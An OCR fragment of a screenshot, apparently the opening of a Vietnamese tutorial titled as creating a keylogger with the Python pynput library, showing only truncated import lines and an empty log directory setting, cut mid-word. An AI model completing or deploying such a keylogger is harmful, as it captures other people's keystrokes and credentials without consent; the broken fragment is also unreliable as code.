
Bước 1​
Tạo một keyloger bằng
Cài thư viện pynput bằn
from pynput.keyboard i
import logging
log_dir = ""